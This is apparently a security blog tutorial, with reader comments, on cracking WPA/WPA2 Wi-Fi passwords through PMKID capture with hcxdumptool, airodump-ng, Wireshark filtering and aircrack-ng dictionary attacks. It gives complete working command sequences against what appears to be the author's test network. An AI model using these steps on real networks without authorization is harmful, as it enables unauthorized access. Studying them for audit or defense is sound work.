Hacking Wi-Fi without users in Aircrack-ng
About hacking Wi-Fi, which has no connected Stations, is told in the previous article ‘Hacking Wi-Fi without users’. There you will find technical details about why this attack is possible. If say very briefly, some Access Points, when associated with them, send a PMKID, which, instead of a full handshake, can be used to crack the password. That is, we get the necessary data for hacking the password without capturing the usual four-ways handshake, therefore, this attack is possible against Access Points even without the connected Clients.
In the article referred to, we used the following programs:
- hcxdumptool v4.2.0 or later – for capturing wireless frames
- hcxtools v4.2.0 or later – to extract the data required for brute-force
- hashcat v4.2.0 or newer – for brute-force password
The first two (hcxdumptool and hcxtools) are installed without problems in Linux, but with hashcat there may be difficulties because it requires proprietary drivers, which is a problem for some Linux distributions (as well as for all virtual computers).
Attack on WPA/WPA2 using PMKID in Aircrack-ng
In the new Aircrack-ng 1.4 release (from September 29, 2018) PMKID cracking was added. Although Airodump-ng does not have any special features to capture PMKID. But, in theory, this should not be a serious problem, because PMKID is contained in the Message 1 of handshakes, so I hope we can capture PMKID in Airodump-ng.
Hacking Wi-Fi using PMKID in Aircrack-ng
Let's start with capturing frames using hcxdumptool. More details in this article, here only summary of commands.
Let’s find out wireless interface name and check whether program which can interfere in our activity is running:
sudo hcxdumptool -I
With the kill command, we terminate processes that might interfere.
sudo kill XXXX XXXX
We set the interface into monitor mode:
sudo ip link set <interface> down sudo iw dev <interface> set monitor control sudo ip link set <interface> up
I use the Wi-Fi interface wlp0s20f0u1, and save the data in the file test.pcapng:
sudo hcxdumptool -o test.pcapng -i wlp0s20f0u1 --enable_status 15
I got the test.pcapng file, this file is in the pcapng format and aircrack-ng does not understand this format, so we convert it to pcap:
tcpdump -r test.pcapng -w test.pcap
A new test.pcap file will be created, so let’s analyze it using aircrack-ng:
aircrack-ng test.pcap


Since this file, captured in “noisy” circumstances, then there are many different frames and fragments of handshakes, we are interested in networks, opposite which there is the “WPA (0 handshake, with PMKID)” string:
To crack using aircrack-ng, we use a command like this:
aircrack-ng -w pat_to_dictionary capture_file.pcap
In my case:
aircrack-ng -w test.dic test.pcap
Here:
- -w test.dic is a dictionary for brute-force
- test.pcap is a capture file with frames

I will brute-force the password of Paangoon_2G Wi-Fi network, I specify its number:


I have a tiny test dictionary, so I immediately cracked the Wi-Fi password, as indicated by the inscription “KEY FOUND!”:
Details about hacking passwords in Aircrack-ng, as well as how to launch mask attack, dictionary attack and paired with different password generators, read in the article ‘Hacking WPA/WPA2 passwords with Aircrack-ng: dictionary attack, cooperation with Hashcat, maskprocessor, statsprocessor, John the Ripper, Crunch, hacking in Windows’.
Capturing PMKID in Airodump-ng
Now, try to capture PMKID using Airodump-ng. I will remind you that PMKID is contained in the first message of handshakes, this message the Access Point sends in response to association with it.
We need to find out which channel the target AP operates on, and also its BSSID (MAC address). To collect information about wireless APs and Stations we run airodump-ng:
sudo airodump-ng wlp0s20f0u1

I’m interested in the Paangoon_2G wireless network, it works on channel 9 and its MAC address is 40:3D:EC:C2:72:B8.
Again we run airodump-ng, with the option --channel we specify the desired channel, and with the -w option we specify the file for recording the captured radio frames:
sudo airodump-ng wlp0s20f0u1 --channel 9 -w cap2
Now I need to associate with the access point. For this I tried to use aireplay-ng, but this program supports association only for WEP and does not work with WPA (error Denied (code 12), wrong ESSID or WPA).
The association occurs naturally when you try to connect to this access point, that is, from another wireless card, you can start connecting to the access point and in this case you can really grab PMKID, though with a handshake. This is indicated by the “WPA (1 handshake, with PMKID)” string.
You can connect, for example, via Network Manager or using another computer or cell phone, you can specify any password. To connect from the command line, create a configuration file (replace the data with your own):
wpa_passphrase "Paangoon_2G" 22222222 > Paangoon_2G.conf
Where:
- "Paangoon_2G" is the name of the network of interest to me
- 22222222 is any password (at least 8 characters)
- Paangoon_2G.conf is the name of the configuration file.
To connect to the AP execute:
sudo wpa_supplicant -i wlo1 -c Paangoon_2G.conf -d
Here:
- -i wlo1 is the name of the wireless interface used to connect
- -c Paangoon_2G.conf is the configuration file to use
- -d is the option to show debug messages
Analysis of the received file:
aircrack-ng cap2-01.cap
To extract the PMKID (so that the cracker would not use the handshake with a knowingly incorrect password), open this file in Wireshark:
wireshark-gtk cap2-01.cap

To separate only the required data, use the following filter (replace 40:3D:EC:C2:72:B8 with the access point of interest to you):
(wlan.fc.type_subtype == 0x08 || wlan.fc.type_subtype == 0x05 || (eapol && wlan.rsn.ie.pmkid)) && wlan.addr==40:3D:EC:C2:72:B8
Look at the Message 1 of a handshake and make sure that there really is PMKID:

Now use CTRL+m to select the desired packages (Beacon and Message 1):
And on the File menu, click Export Specified Packets. Enter the file name and put the switch on Marked packets only. If you do not understand how to save individual frames, see the article ‘How to extract all handshakes from a capture file with several handshakes’, there are additional screenshots.
I saved these two frames in the extracted.pcap file, I check the file:

aircrack-ng extracted.pcap
Excellent: the quantity of handshakes is 0, but there is PMKID, this is already indicated by the familiar string “WPA (0 handshake, with PMKID)”.
I can re-run a test hack:
aircrack-ng -w test.dic extracted.pcap
Again the password was successfully cracked:
Conclusion
This article shows the principle possibility of aircrack-ng to crack Wi-Fi password from PMKID, as well as the ability of airodump-ng to capture PMKID. That is, if necessary, you can perform ‘client-less attack’ without hashcat.
Perhaps the shown methods are not optimal, especially at the stage of PMKID capture using airodump-ng, when we need to manually connect to the Access Point from another Wi-Fi card, but so far I have not thought of anything better. If you know of another, easier way to provoke a request for an association, write it here in the comment section.
Related articles:
- Hacking Wi-Fi without users (82.8%)
- Wi-Fi security audit with Hashcat and hcxdumptool (80.3%)
- Wi-Fi security audit improved: new tools, hash, and techniques (79.2%)
- How to hack Wi-Fi (78.4%)
- Hacking Wi-Fi without clients on Windows (using Wireshark and Npcap to capture PMKID) (72.6%)
- Comprehensive Guide to John the Ripper. Part 4: Practical examples of John the Ripper usage (RANDOM - 3.6%)

hey how can we extract the pmkid to just text only … to use it on hashcat !
try hcxpcaptool which is part ofZerBea/hcxtools on github:hcxpcaptool -z test.16800 test.pcapng
Hi Alex, I stumbled across your blog and immediately fell in love with the quality of the articles. A couple of feedback:
- Please date your articles
- could you do one in light of removal of Armitage from 2019.4 of Kali - how to detect vulnerabilities etc ? Thanks
Hello. They are dated. Moreover, the 'Last Updated' date is shown as well. To see placements, on this page you can press Ctrl+f and look for:
>>> Why don't you use airmon-ng start wlan1?
1. love the articles - it's hands-on and tested
2. Could you do one on how to exploit given armitage is removed from 2019.4 of Kali ?
Thanks
Command
did not work for my Linux installation or/and my wireless interface. But ip and iw never fail for me.
I will keep in mind about Armitage, maybe will come up with some ideas for an article.
Hi! When I capture PMKID with Airodump-ng and open the file to analize in Wireshark, the PMKID is 0000000000000 etc . Can you help me with that?
It means the AP is not vulnerable to this attack. So it is nothing possible to do with that.